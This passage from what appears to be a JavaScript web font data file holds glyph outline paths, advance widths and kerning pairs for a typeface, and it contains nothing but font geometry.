19,-1,28,14,46,15v11,0,18,-10,27,-13","w":248},{"d":"236,-260v0,-3,3,-6,7,-6r62,0v4,0,6,2,6,6r22,255v-2,10,-20,3,-30,5v-4,0,-6,-2,-6,-6r-21,-232r-12,0r-62,181v-5,10,-42,10,-49,0r-59,-181r-13,0r-20,232v0,10,-32,10,-34,0r21,-254v0,-4,2,-6,6,-6r62,0v4,0,7,3,7,6r55,177r2,0","w":358,"k":{"\u00dd":4,"\u00c1":-3,"\u00c2":-3,"\u00c3":-3,"\u00c0":-3,"\u00c5":-3,"\u00c4":-3,"Y":4,"T":4,"J":-4,"A":-3}},{"d":"83,-183v-2,10,5,29,-5,31v-12,-2,-35,6,-39,-5v2,-10,-5,-30,5,-32v12,3,37,-6,39,6xm83,-32v-2,10,5,30,-5,32v-12,-3,-37,6,-39,-6v2,-10,-5,-29,5,-31v12,2,35,-6,39,5","w":121,"k":{"\u00dd":22,"Y":22,"W":18,"V":22,"T":29,"7":24,"1":7}},{"d":"116,-208v71,0,95,38,95,106v0,68,-24,106,-95,106v-71,0,-96,-37,-96,-106v0,-68,25,-106,96,-106xm115,-24v51,0,62,-29,62,-78v0,-49,-10,-78,-61,-78v-52,0,-62,29,-62,78v0,49,10,78,61,78xm171,-246v2,9,-7,18,-16,20r-40,-32v-16,9,-26,29,-45,31v-3,-6,-12,-11,-11,-19r50,-36r12,0","w":231,"k":{"\u00fd":6,"\u00ff":6,"y":6,"t":7}},{"d":"58,-32v30,8,95,29,95,-23r0,-128v3,-10,19,-8,30,-11v3,0,3,2,3,5r0,143v8,70,-85,53,-132,38v6,20,4,48,4,73v-2,11,-19,8,-29,11v-3,0,-4,-2,-4,-5r0,-254v3,-10,19,-8,29,-11v3,0,4,2,4,5r0,157","w":209},{"d":"180,-160v9,3,8,32,-1,30r-146,0v-11,1,-4,-16,-6,-24v0,-4,2,-6,6,-6r147,0xm180,-101v9,3,8,32,-1,30r-146,0v-11,1,-4,-16,-6,-24v0,-4,2,-6,6,-6r147,0","k":{"9":-15,"8":-14,"6":-14,"5":-21,"4":-4,"1":-18,"0":-11}},{"d":"25,-255v48,-27,162,-28,162,47v0,70,-90,47,-76,127v-3,6,-31,8,-34,-1r-2,-22v-4,-65,67,-50,75,-104v-3,-51,-81,-30,-117,-23v-5,-4,-6,-16,-8,-24xm113,-6v-1,12,-21,4,-31,6v-11,-6,-2,-32,-5,-46v1,-12,21,-4,31,-6v11,6,2,32,5,46"},{"d":"51,-116v-2,11,6,32,-6,34v-11,-2,-30,5,-31,-6v2,-11,-6,-32,6,-34v11,2,30,-5,31,6","w":65},{"d":"70,1v-5,8,-31,-1,-37,-7r4,-181v3,-6,25,-5,30,0xm70,-219v-1,11,-21,3,-31,5v-4,0,-6,-1,-6,-5v3,-15,-7,-42,6,-47v10,2,30,-6,31,6r0,41","w":101},{"d":"80,-201v14,-6,47,-5,59,0r72,197v-3,8,-29,5,-35,1r-28,-77r-79,0r-27,77v-4,5,-32,7,-34,-2xm108,-296v28,0,43,11,43,39v0,28,-15,39,-43,39v-29,0,-44,-10,-44,-39v0,-29,15,-39,44,-39xm114,-179r-11,0r-25,72r61,0xm108,-233v16,0,19,-9,19,-24v0,-15,-3,-24,-19,-24v-16,0,-20,8,-20,24v0,16,3,25,20,24","w":218,"k":{"y":13,"w":5,"v":12,"t":21,"j":-7}},{"d":"102,-194v74,-1,87,55,87,130v1,107,-58,153,-160,155v-9,0,-5,-12,-6,-20v14,-19,59,-7,83,-25v23,-17,43,-38,47,-76v-60,29,-142,7,-136,-76v4,-58,27,-88,85,-88xm52,-107v-5,65,59,73,101,49v2,-53,2,-110,-51,-110v-40,0,-47,20,-50,61","w":205,"k":{"\u00a4":-5,"\u00a5":-11,"\u00a2":-11,"=":-11,"9":-5,"8":-9,"6":-10,"5":-11,"3":6,"2":5,"1":-5,"0":-7,"%":-14}},{"d":"198,-154v9,3,7,30,0,31r-130,0r0,93r135,0v10,0,5,15,6,24v0,4,-2,6,-6,6r-164,0v-4,0,-7,-2,-7,-6r0,-254v0,-4,3,-6,7,-6r164,0v10,0,5,15,6,24v0,3,-3,6,-6,6r-135,0r0,82r130,0xm152,-309v2,8,-10,20,-16,20v-17,-13,-37,-24,-52,-39v6,-5,11,-18,18,-18","w":229,"k":{"\u00d2":-1,"\u00d4":-1,"\u00d3":-1,"\u00d5":-1,"\u00d6":-1,"\u00c7":-3,"Z":-8,"X":-11,"S":-8,"O":-1,"M":-5,"J":-7,"G":-3,"C":-3}},{"d":"213,-266v10,0,28,-11,32,0r0,170v1,71,-35,102,-108,101v-72,-1,-108,-28,-108,-100r0,-167v5,-7,31,-13,36,-4r0,174v-1,49,23,67,72,67v48,-1,72,-14,72,-61r0,-176v0,-3,1,-4,4,-4xm155,-346v6,1,18,13,16,21r-52,37v-5,-5,-17,-14,-14,-21","w":273,"k":{"\u00dd":-3,"Y":-3,"V":-4}},{"d":"354,-171v-38,-6,-127,-25,-108,34v29,35,120,-1,120,77v0,72,-94,70,-150,53v-9,-2,-4,-25,4,-27v35,7,113,25,113,-24v0,-31,-35,-27,-62,-32v-33,-7,-62,-18,-62,-58v0,-70,91,-66,146,-50v11,3,0,19,-1,27xm165,-171v-38,-6,-126,-25,-108,34v29,35,120,-1,120,77v0,72,-94,70,-150,53v-9,-2,-4,-25,4,-27v35,7,113,25,113,-24v0,-31,-35,-27,-62,-32v-33,-7,-62,-18,-62,-58v0,-70,91,-66,146,-50v11,3,0,19,-1,27","w":386},{"w":111},{"d":"181,-264v10,-3,42,-5,42,4r-111,123r121,133v-7,8,-35,4,-47,2r-104,-118r-14,0r0,115v-2,8,-31,8,-36,0r0,-255v2,-10,20,-4,31,-6v4,0,5,2,5,6r0,109r14,0","w":234,"k":{"\u00dd":4,"\u00d2":5,"\u00d4":5,"\u00d3":5,"\u00d5":5,"\u00d6":5,"\u00c7":5,"j":-7,"Y":4,"V":4,"R":-3,"Q":5,"P":-3,"O":5,"M":-4,"J":-5,"G":5,"C":5}},{"d":"43,-35v1,-9,33,-7,38,-1r-13,72v-2,9,-19,2,-29,4v-2,-23,3,-50,4,-75xm84,-183v-2,10,6,30,-6,31v-12,-2,-35,6,-39,-5v2,-11,-5,-31,6,-32v13,2,36,-6,39,6","w":121,"k":{"\u00dd":22,"Y":22,"W":18,"V":22,"T":29,"7":24,"3":7,"1":7}},{"d":"7,-236v-8,-1,-9,-27,0,-30r209,0v10,0,5,15,6,24v0,3,-3,6,-6,6r-86,0r0,231v-3,8,-32,8,-36,0r0,-231r-87,0","w":223,"k":{"\u00fd":32,"\u00dd":-3,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u00c1":19,"\u00c2":19,"\u00ff":29,"\u00d5":7,"\u00c3":19,"\u00c0":19,"\u00f8":36,"\u00e6":45,"\u00c6":20,"\u00fc":33,"\u00fb":34,"\u00f9":34,"\u00fa":34,"\u00f5":34,"\u00f6":34,"\u00f4":34,"\u00f2":34,"\u00f3":34,"\u00f1":34,"\u00eb":31,"\u00ea":32,"\u00e8":32,"\u00e9":32,"\u00e7":34,"\u00e5":34,"\u00e3":34,"\u00e4":34,"\u00e2":34,"\u00e0":34,"\u00e1":34,"\u00d6":7,"\u00c7":7,"\u00c5":19,"\u00c4":19,"z":32,"y":32,"x":32,"w":32,"v":32,"u":34,"s":34,"r":34,"q":34,"p":34,"o":34,"n":34,"m":34,"i":22,"f":14,"e":34,"d":34,"c":34,"a":45,"Y":-3,"X":3,"T":38,"S":4,"Q":7,"O":7,"M":4,"J":9,"G":7,"C":7,"A":19,";":29,":":29,".":58,"-":22,",":58}},{"d":"198,-215v8,3,6,28,0,29r-54,-3r36,42v-4,9,-14,17,-24,16r-29,-45v-13,14,-16,37,-34,46v-6,-6,-20,-9,-18,-19r34,-40r-53,3v-7,-1,-7,-26,0,-29r53,3r-36,-42v6,-6,16,-19,25,-15r29,45v12,-14,19,-40,34,-46v6,6,20,9,18,19r-34,39","w":253},{"d":"112,-193r60,89v-18,32,-41,59,-60,89v-8,4,-23,-8,-23,-15r54,-74r-55,-76v6,-5,16,-17,24,-13xm39,-195v24,27,42,62,64,91v-20,32,-41,63,-64,91v-6,-6,-20,-8,-19,-17r53,-74r-54,-76v5,-7,13,-10,20,-15","w":191},{"d":"28,-257v20,-19,93,-18,113,0v-3,6,1,19,-7,20v-26,-11,-74,-10,-100,0v-6,-2,-3,-14,-6,-20","w":168},{"d":"137,-266v91,-3,123,41,123,133v0,92,-32,133,-123,133r-98,0v-4,0,-7,-2,-7,-6r0,-254v0,-4,3,-6,7,-6r98,0xm132,-29v70,3,91,-32,91,-105v0,-72,-20,-107,-91,-103r-64,0r0,208r64,0","w":279,"k":{"\u00dd":9,"\u00c1":7,"\u00c2":7,"\u00c3":7,"\u00c0":7,"\u00c6":7,"\u00c5":7,"\u00c4":7,"Z":5,"Y":9,"X":7,"V":4,"T":7,"A":7}},{"d":"64,-271v2,0,6,2,4,5r0,261v-2,8,-31,8,-36,0r0,-257v5,-8,22,-5,32,-9xm107,-309v2,8,-10,19,-16,19r-40,-31r-42,32v-6,-5,-15,-13,-14,-20r50,-37r12,0","w":101},{"d":"143,-266v91,-4,122,41,122,133v0,92,-31,133,-122,133r-99,0v-4,0,-5,-3,-6,-6r0,-115v-18,-1,-41,7,-35,-22v2,-12,24,-4,35,-6r0,-111v0,-4,3,-5,6,-6r99,0xm138,-29v70,3,91,-33,91,-105v0,-71,-20,-107,-91,-103r-64,0r0,88r90,0v10,0,5,14,6,22v0,4,-2,6,-6,6r-90,0r0,92r64,0","w":285,"k":{"Z":5}},{"d":"32,-260v0,-4,3,-6,7,-6r156,0v10,0,5,16,6,25v0,4,-2,6,-6,6r-127,0r0,99r116,0v8,1,8,28,0,31r-116,0r0,99v0,10,-32,10,-36,0r0,-254","w":209,"k":{"\u00fd":5,"\u00dd":3,"\u00c1":10,"\u00c2":10,"\u00ff":5,"\u00c3":10,"\u00c0":10,"\u00e6":5,"\u00e5":5,"\u00e3":5,"\u00e4":5,"\u00e2":5,"\u00e0":5,"\u00e1":5,"\u00c5":10,"\u00c4":10,"z":7,"x":5,"w":5,"v":5,"a":5,"Y":3,"X":3,"A":10,".":50,",":50}},{"d":"59,-81v61,-18,124,5,122,73v-3,83,-74,103,-158,97v-1,-5,-4,-24,4,-25v60,-1,115,-10,119,-70v4,-62,-73,-59,-114,-41v-3,-1,-7,-3,-7,-7r8,-131v-1,-2,2,-5,4,-4r132,0v8,0,8,27,0,29r-106,0","w":197,"k":{"\u00a4":-5,"\u00a5":-11,"\u00a2":-11,"=":-6,"9":-7,"8":-7,"7":4,"6":-3,"5":-4,"4":5,"3":4,"2":4,"1":-4,"0":-3,"\/":-7,"+":7,"%":-11}},{"d":"213,-266v10,0,28,-11,32,0r0,170v1,71,-35,102,-108,101v-72,-1,-108,-28,-108,-100r0,-167v5,-7,31,-13,36,-4r0,174v-1,49,23,67,72,67v48,-1,72,-14,72,-61r0,-176v0,-3,1,-4,4,-4xm161,-309v1,7,-9,20,-16,20v-15,-15,-44,-23,-51,-41v6,-5,9,-17,17,-16","w":273,"k":{"\u00dd":-3,"Y":-3,"V":-4}},{"d":"36,-5v-11,-89,105,-57,105,-129v0,-51,-75,-32,-105,-18v-9,-7,-11,-32,7,-31v49,-19,138,-18,134,49v-5,65,-70,70,-110,100r0,6r115,-2v8,0,8,28,0,30r-142,0v-3,0,-4,-2,-4,-5","w":204,"k":{"\u00a4":-5,"\u00a5":-11,"\u00a2":-11,"}":-7,"]":-7,"=":-9,"9":1,"8":-7,"7":5,"6":-7,"5":-3,"4":5,"3":10,"2":17,"1":-5,")":-7,"%":-14}},{"d":"173,-189v8,4,3,21,4,32v-44,70,-77,142,-101,230v-5,5,-33,9,-35,-2v24,-84,58,-167,103,-231r-132,0v-6,-2,-7,-26,0,-29r161,0","w":190,"k":{"\u00d7":27,"\u00a4":12,"\u00a5":-11,"\u00a2":14,"=":-4,"9":-4,"8":-10,"6":-9,"4":24,"3":4,"2":4,"1":-12,".":36,",":36,"+":4,"%":-11}},{"d":"53,-159v59,-30,142,-7,136,76v-4,58,-28,87,-85,88v-75,1,-87,-55,-87,-130v-1,-107,57,-153,159,-155v10,-1,7,11,7,20v-4,15,-29,6,-45,11v-46,13,-80,36,-85,90xm104,-21v39,-1,45,-21,49,-62v7,-66,-65,-76,-101,-43v-3,52,0,105,52,105","w":205,"k":{"\u00a4":-5,"\u00a5":-11,"\u00a2":-7,"=":-9,"9":-8,"8":-7,"7":9,"6":-7,"5":-5,"4":7,"3":11,"2":12,"1":-4,"0":-4,"%":-11}},{"d":"43,-35v1,-9,33,-7,38,-1r-13,72v-2,9,-19,2,-29,4v-2,-23,3,-50,4,-75xm84,-183v-2,10,6,30,-6,31v-12,-2,-35,6,-39,-5v2,-11,-5,-31,6,-32v13,2,36,-6,39,6","w":121},{"d":"22,0v-9,-1,-6,-24,-2,-30r113,-146r-112,0v-9,0,-4,-15,-5,-23v0,-4,1,-5,5,-5r148,0v9,1,6,22,3,30r-114,146r114,0v9,0,4,15,5,23v0,4,-1,5,-5,5r-150,0","w":192},{"d":"22,-256v34,-33,154,-15,116,55v-18,32,-56,46,-85,67r0,5r89,-1v6,1,7,21,0,24r-110,0v-13,-11,-4,-48,13,-50v23,-22,66,-28,70,-65v5,-41,-57,-26,-86,-19v-8,0,-5,-10,-7,-16","w":178},{"d":"140,-271v89,0,121,49,121,138v0,88,-31,138,-121,138v-88,0,-120,-48,-120,-138v0,-90,32,-138,120,-138xm140,-25v69,0,84,-39,84,-108v0,-69,-15,-108,-84,-108v-69,0,-83,41,-83,108v0,67,14,108,83,108","w":281,"k":{"\u00dd":6,"Y":6,"W":-3,"T":7}},{"d":"126,-183v9,-8,42,-9,49,0r38,156r10,0r32,-176v0,0,31,-7,33,5r-40,193v-10,9,-50,8,-62,0r-36,-156r-36,156v-10,9,-49,8,-61,0r-40,-194v2,-10,27,-6,35,-2r30,174r10,0","w":300,"k":{"\u00e7":-3,"\u00e5":5,"\u00e3":5,"\u00e4":5,"\u00e2":5,"\u00e0":5,"\u00e1":5,"s":-3,"g":-3,"c":-3,"a":5,";":18,":":18,".":35,",":35}},{"d":"84,-32v-2,11,6,31,-6,32v-13,-2,-36,6,-40,-5v2,-11,-6,-31,6,-32v13,2,36,-6,40,5","w":121,"k":{"\u00fd":32,"\u00dd":54,"\u00ff":32,"y":32,"w":24,"v":27,"Y":54,"W":35,"V":41,"T":58,"9":12,"7":24,"5":7,"4":7,"3":36,"1":14}},{"d":"197,-237v-43,-7,-123,-24,-123,33v0,30,28,33,53,36v52,7,99,11,99,70v0,33,-22,46,-47,54r0,7v21,6,37,20,37,49v0,80,-117,69,-174,50v-1,-8,1,-26,10,-23v40,8,128,30,130,-27v1,-31,-28,-32,-54,-36v-49,-7,-98,-11,-98,-70v0,-33,21,-48,47,-54r0,-8v-20,-7,-37,-19,-37,-48v0,-76,97,-75,160,-58v7,2,3,22,-3,25xm149,-134v-51,-18,-114,23,-71,67v34,16,116,24,114,-30v-1,-25,-19,-36,-43,-37","w":256},{"d":"116,-208v71,0,95,38,95,106v0,68,-24,106,-95,106v-71,0,-96,-37,-96,-106v0,-68,25,-106,96,-106xm115,-24v51,0,62,-29,62,-78v0,-49,-10,-78,-61,-78v-52,0,-62,29,-62,78v0,49,10,78,61,78","w":231,"k":{"\u00fd":6,"\u00ff":6,"y":6,"t":7}},{"d":"179,-28v19,1,43,-7,36,22v-2,12,-24,3,-36,6r0,68v-1,8,-31,8,-34,0r0,-68r-123,0v-9,-2,-5,-24,-4,-34r101,-155v19,3,49,-6,60,5r0,156xm145,-163r-10,0r-86,135r96,0r0,-135","w":231,"k":{"8":4,"7":8,"4":14,"3":11,"2":15,"1":5,"0":4,",":7,"+":6}},{"d":"207,-203r0,198v-2,9,-18,3,-28,5v-4,0,-5,-1,-5,-5r0,-86r-111,0r0,86v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v3,-8,31,-13,33,-4r0,83r110,0r0,-79v3,-7,31,-13,34,-4","w":236},{"d":"51,-116v-2,11,6,32,-6,34v-11,-2,-30,5,-31,-6v2,-11,-6,-32,6,-34v11,2,30,-5,31,6","w":65},{"d":"39,17v-6,5,-19,-3,-27,-3v-2,0,-2,-2,-2,-4r79,-294v6,-3,26,0,29,7","w":127,"k":{"4":30,"3":11,"2":17,"0":12}},{"d":"24,-84v-11,1,-4,-15,-6,-24v0,-4,2,-5,6,-5r94,0v10,-1,5,15,6,23v0,4,-2,6,-6,6r-94,0","w":141},{"d":"104,-193v65,0,86,36,86,99v0,63,-21,99,-86,99v-65,0,-87,-36,-87,-99v0,-63,22,-99,87,-99xm104,-20v45,0,51,-30,51,-74v-1,-44,-5,-74,-52,-74v-46,0,-51,31,-51,74v0,44,6,74,52,74","w":207,"k":{"\u00a4":-5,"\u00a5":-11,"\u00a2":-11,"=":-11,"9":-4,"8":-8,"7":8,"6":-7,"5":-7,"4":7,"3":8,"2":9,"1":-4,"0":-7,"%":-14}},{"d":"45,-35v1,-9,32,-8,37,-1r-13,72v-1,7,-26,7,-30,0","w":121,"k":{"\u00fd":32,"\u00ff":32,"y":32,"w":24,"v":27,"W":35,"V":41,"T":58,"9":9,"7":24,"4":7,"1":15}},{"d":"80,-5v-4,9,-31,7,-34,0r0,-154v-13,-1,-29,0,-41,-3v-1,-5,-4,-20,3,-21r68,-11v2,0,4,2,4,4r0,185","w":104,"k":{"\u00a4":-5,"\u00a5":-11,"\u00a2":-11,"=":-18,"9":-9,"8":-13,"7":-6,"6":-14,"5":-13,"3":4,"2":1,"1":-14,"0":-13,"\/":-12,"+":-3,"%":-14}},{"d":"192,-46v-3,33,39,23,60,19v6,3,10,20,4,25v-40,13,-99,11,-99,-45r0,-78v-40,11,-100,0,-100,53v0,43,46,50,86,44v10,2,4,17,9,24v-4,10,-21,9,-36,9v-54,0,-96,-19,-96,-75v-1,-42,26,-57,58,-63r0,-9v-30,-5,-53,-24,-53,-60v1,-52,40,-69,91,-69v16,0,38,-3,40,12v2,22,-11,19,-35,19v-35,0,-60,9,-60,43v0,46,57,39,96,48r0,-63v4,-7,32,-15,35,-5r0,64r54,4v9,-1,4,13,5,20v0,3,-1,5,-5,5r-54,4r0,74","w":265},{"d":"166,-27v10,2,7,27,0,27r-131,0v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5r130,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-102,0r0,56r98,0v10,-1,5,14,6,22v0,4,-2,6,-6,6r-98,0r0,65r103,0","w":191,"k":{"\u00f5":-1,"\u00f6":-2,"\u00f4":-2,"\u00f2":-2,"\u00f3":-2,"\u00e7":-3,"z":-8,"x":-11,"s":-4,"o":-1,"m":-5,"j":-7,"g":-3,"c":-3}},{"d":"80,-271v40,-1,54,21,54,59v0,39,-14,60,-54,59v-39,0,-54,-18,-54,-59v0,-40,15,-59,54,-59xm80,-171v33,3,33,-28,30,-58v-2,-16,-10,-23,-30,-23v-35,0,-32,28,-30,58v1,17,12,22,30,23xm127,-132v8,0,9,21,0,19r-95,0v-8,1,-4,-8,-5,-14v0,-3,2,-5,5,-5r95,0","w":158},{"d":"116,-208v71,0,95,38,95,106v0,63,-22,101,-81,105r4,21r46,0v7,0,11,26,0,30v-48,6,-78,-9,-81,-51v-59,-4,-79,-42,-79,-105v0,-68,25,-106,96,-106xm115,-24v51,0,62,-29,62,-78v0,-49,-10,-78,-61,-78v-52,0,-62,29,-62,78v0,49,10,78,61,78","w":231,"k":{"\u00fd":6,"\u00ff":6,"y":6,"t":7}},{"d":"193,-262v8,-7,39,-8,40,2r-83,120r93,136v-4,8,-32,5,-41,1r-79,-118r-82,118v-7,5,-38,8,-40,-3r95,-133r-85,-122v2,-9,33,-7,42,-1r70,105","w":244,"k":{"\u00fd":5,"\u00ff":5,"y":5,"v":7,"T":3,"J":-9}},{"d":"10,-291r111,322v-4,7,-21,12,-29,9r-110,-322v5,-7,20,-12,28,-9","w":102},{"d":"113,-204v70,-2,97,30,97,102v0,72,-26,102,-97,102r-78,0v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5r78,0xm109,-27v54,4,67,-23,67,-76v0,-53,-14,-77,-67,-74r-46,0r0,150r46,0","w":230,"k":{"\u00fd":9,"\u00ff":9,"\u00e6":7,"\u00e5":7,"\u00e3":7,"\u00e4":7,"\u00e2":7,"\u00e0":7,"\u00e1":7,"z":5,"y":9,"x":7,"v":4,"t":7,"a":7}},{"d":"73,-271v31,0,54,21,54,54v0,32,-22,54,-54,54v-33,0,-55,-22,-55,-54v0,-33,23,-54,55,-54xm41,-217v0,43,65,37,63,0v-1,-17,-13,-30,-32,-30v-19,0,-31,14,-31,30","w":145},{"d":"161,-271v112,0,151,61,138,174v-1,7,-27,9,-27,-1v0,-94,-15,-148,-111,-148v-81,0,-113,31,-113,113v0,96,54,123,150,110v7,0,8,24,0,26v-112,13,-177,-25,-177,-136v0,-97,42,-138,140,-138xm106,-203v37,-12,119,-26,119,36r0,79v2,35,-31,30,-63,35v-55,9,-88,-47,-53,-84v23,-13,58,-13,88,-19v8,-50,-54,-30,-88,-24v-5,-3,-10,-21,-3,-23xm126,-114v-13,44,42,44,71,34r0,-54v-23,7,-58,3,-71,20","w":321},{"d":"80,-201v14,-6,47,-5,59,0r72,197v-3,8,-29,5,-35,1r-28,-77r-79,0r-27,77v-4,5,-32,7,-34,-2xm114,-179r-11,0r-25,72r61,0","w":218,"k":{"\u00fd":13,"\u00ff":13,"y":13,"w":5,"v":12,"t":21,"j":-7}},{"d":"35,-204v73,2,159,-18,159,62v0,67,-64,68,-131,63r0,74v-2,9,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5xm63,-103v43,-4,96,9,96,-39v0,-49,-53,-32,-96,-35r0,74","w":208,"k":{"\u00fd":4,"\u00ff":4,"\u00e6":19,"\u00df":3,"\u00e5":16,"\u00e3":16,"\u00e4":16,"\u00e2":16,"\u00e0":16,"\u00e1":16,"z":13,"y":4,"x":10,"w":3,"v":3,"t":10,"s":3,"m":3,"a":15,".":42,",":42}},{"d":"116,-208v71,0,95,38,95,106v0,68,-24,106,-95,106v-71,0,-96,-37,-96,-106v0,-68,25,-106,96,-106xm115,-24v51,0,62,-29,62,-78v0,-49,-10,-78,-61,-78v-52,0,-62,29,-62,78v0,49,10,78,61,78xm130,-283v10,2,16,14,17,22v-19,10,-34,32,-56,35v-3,-7,-15,-13,-11,-20","w":231,"k":{"\u00fd":6,"\u00ff":6,"y":6,"t":7}},{"d":"197,-42v0,14,7,36,-3,42v-10,-1,-30,4,-30,-5v-2,-41,0,-73,-47,-75r-54,-2r0,77v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5v69,3,163,-19,160,57v-1,32,-13,45,-45,49r0,8v31,0,47,15,47,48xm63,-106v41,-4,98,9,98,-36v0,-49,-56,-32,-98,-35r0,71","w":221,"k":{"\u00fd":3,"\u00ff":3,"\u00e5":-4,"\u00e3":-4,"\u00e4":-4,"\u00e2":-4,"\u00e0":-4,"\u00e1":-4,"y":3,"w":-1,"t":12,"m":-4,"g":-3,"a":-4}},{"d":"-12,31v21,-2,43,3,43,-21r0,-209v4,-9,20,-6,30,-9v2,0,3,2,3,5r0,213v3,43,-36,49,-75,43v-4,-3,-2,-17,-1,-22","w":93,"k":{"j":-11}},{"d":"123,-66v33,4,56,26,56,64v-3,77,-70,92,-151,92v-10,1,-6,-11,-7,-20v0,-5,4,-7,10,-6v57,-3,112,-10,113,-69v0,-42,-37,-50,-77,-50v-8,0,-4,-12,-5,-19v20,-20,75,-9,75,-56v-1,-56,-81,-35,-114,-22v-5,-4,-5,-14,-6,-22v41,-31,154,-34,154,41v0,37,-21,51,-48,58r0,9","w":195,"k":{"\u00a4":-5,"\u00f7":-6,"\u00a5":-11,"\u00a2":-11,"=":-8,"9":-9,"8":-12,"7":-4,"6":-6,"5":-9,"4":5,"3":5,"2":6,"1":-5,"0":-7,"\/":-7,")":-7,"%":-14}},{"d":"63,-5v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-194v3,-9,22,-8,32,-8","w":92},{"d":"-1,-260v-3,-2,0,-7,3,-6v12,2,31,-4,37,4r77,123v28,-41,50,-89,81,-127v11,1,25,-1,34,1v1,2,2,4,0,5r-99,152r0,103v-2,8,-31,8,-35,0r0,-104","w":229,"k":{"\u00fd":18,"\u00d9":-3,"\u00db":-3,"\u00da":-3,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u00c1":18,"\u00c2":18,"\u00ff":18,"\u00d5":4,"\u00c3":18,"\u00c0":18,"\u00f8":29,"\u00e6":30,"\u00fc":22,"\u00fb":22,"\u00f9":22,"\u00fa":22,"\u00f5":25,"\u00f6":25,"\u00f4":25,"\u00f2":25,"\u00f3":25,"\u00f1":22,"\u00ef":-11,"\u00ee":-11,"\u00eb":25,"\u00ea":25,"\u00e8":25,"\u00e9":25,"\u00e7":25,"\u00e5":29,"\u00e3":25,"\u00e4":25,"\u00e2":25,"\u00e0":38,"\u00e1":38,"\u00dc":-3,"\u00d6":4,"\u00c5":18,"\u00c4":18,"z":18,"y":18,"x":22,"w":22,"v":22,"u":22,"s":24,"r":22,"q":28,"p":25,"o":28,"n":22,"m":22,"g":28,"e":25,"d":25,"c":25,"a":39,"U":-3,"T":-5,"Q":4,"O":4,"G":4,"C":4,"A":18,";":22,":":22,".":54,"-":25,",":54}},{"d":"181,-139v11,1,9,28,0,28r-60,0r0,52v0,10,-16,5,-25,6v-4,0,-5,-1,-5,-5r0,-52r-60,0v-10,0,-5,-15,-6,-24v0,-4,2,-5,6,-5r60,0r0,-52v0,-10,16,-5,25,-6v4,0,5,2,5,6r0,52r60,0xm181,-29v11,2,9,29,0,29r-150,0v-10,0,-5,-14,-6,-23v0,-4,2,-6,6,-6r150,0"},{"d":"154,-201v8,-5,37,-8,37,3r-77,114r0,79v-1,10,-19,3,-28,5v-4,0,-5,-1,-5,-5r0,-78r-78,-117v3,-7,30,-6,38,-1r57,90xm114,-282v7,0,18,13,16,21v-19,10,-33,32,-55,35v-3,-7,-15,-13,-11,-20","w":194,"k":{"\u00d9":-3,"\u00fc":-3,"\u00fb":-3,"\u00fa":-3,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00e7":4,"\u00e3":13,"\u00e4":13,"\u00e2":13,"\u00e0":13,"\u00e1":13,"u":-3,"t":-5,"o":4,"g":4,"c":4,"a":13,";":22,":":22,".":43,",":43}},{"d":"63,57v1,11,-16,4,-24,6v-4,0,-6,-2,-6,-6r0,-122v0,-10,16,-5,25,-6v4,0,5,2,5,6r0,122xm63,-115v1,11,-16,4,-24,6v-4,0,-6,-2,-6,-6r0,-122v0,-10,16,-5,25,-6v4,0,5,2,5,6r0,122","w":96},{"d":"222,-197v8,4,2,27,-3,30r-35,0r-10,57v12,2,33,-5,38,4v-3,8,1,23,-7,26r-35,0r-13,76v-2,7,-26,7,-30,0r13,-76r-44,0r-12,76v-1,7,-26,7,-29,0r12,-76v-12,-2,-33,5,-38,-4v3,-8,0,-22,8,-26r35,0r9,-57v-12,-2,-33,5,-38,-4v3,-8,0,-22,8,-26r35,0r11,-65v2,-7,26,-6,29,0r-10,65r43,0r11,-65v2,-7,26,-6,29,0r-10,65r33,0xm111,-167r-9,57r43,0r9,-57r-43,0","w":255,"k":{"7":20,"4":20,"3":16,"2":20}},{"d":"80,-201v14,-6,47,-5,59,0r72,197v-3,8,-29,5,-35,1r-28,-77r-79,0r-27,77v-4,5,-32,7,-34,-2xm165,-255v-23,49,-84,-14,-110,21v-5,-4,-7,-13,-11,-19v9,-10,21,-19,38,-20v19,0,27,13,45,15v14,1,20,-16,31,-11xm114,-179r-11,0r-25,72r61,0","w":218,"k":{"\u00fd":13,"\u00ff":13,"y":13,"w":5,"v":12,"t":21,"j":-7}},{"d":"11,-260v0,-11,32,-8,38,-2r42,233r12,0r54,-210v6,-11,32,-2,47,-5v4,0,6,1,7,5r54,210r12,0r44,-236v9,0,34,-7,36,5r-52,254v-9,14,-43,2,-62,6v-4,0,-6,-2,-7,-6r-53,-210r-52,210v-9,14,-42,2,-61,6v-4,0,-6,-2,-7,-6","w":367,"k":{"\u00fd":5,"\u00d2":-3,"\u00d4":-3,"\u00d3":-3,"\u00c1":9,"\u00c2":9,"\u00ff":5,"\u00d5":-3,"\u00c3":9,"\u00c0":9,"\u00f8":13,"\u00e6":13,"\u00fc":9,"\u00fb":9,"\u00f9":9,"\u00fa":9,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00f1":11,"\u00ef":-11,"\u00ee":-11,"\u00eb":13,"\u00ea":13,"\u00e8":13,"\u00e9":13,"\u00e7":13,"\u00e5":13,"\u00e3":13,"\u00e4":13,"\u00e2":13,"\u00e0":13,"\u00e1":13,"\u00d6":-3,"\u00c7":-3,"\u00c5":9,"\u00c4":9,"z":5,"y":5,"x":6,"w":5,"v":5,"u":9,"s":11,"r":11,"q":13,"p":13,"o":13,"n":11,"m":11,"e":13,"d":13,"c":13,"a":13,"S":-3,"O":-3,"G":-3,"C":-3,"A":9,";":18,":":18,".":27,",":27}},{"d":"154,-102v28,3,43,16,44,47v2,72,-94,52,-163,55v-4,0,-5,-1,-5,-5r0,-194v0,-4,1,-5,5,-5v65,4,159,-21,156,51v-1,27,-13,40,-37,43r0,8xm63,-27v41,-3,100,14,100,-31v0,-48,-61,-29,-100,-35r0,66xm149,-126v16,-15,9,-58,-22,-51r-64,0r0,61v28,-3,66,1,86,-10","w":214,"k":{"\u00fd":5,"\u00f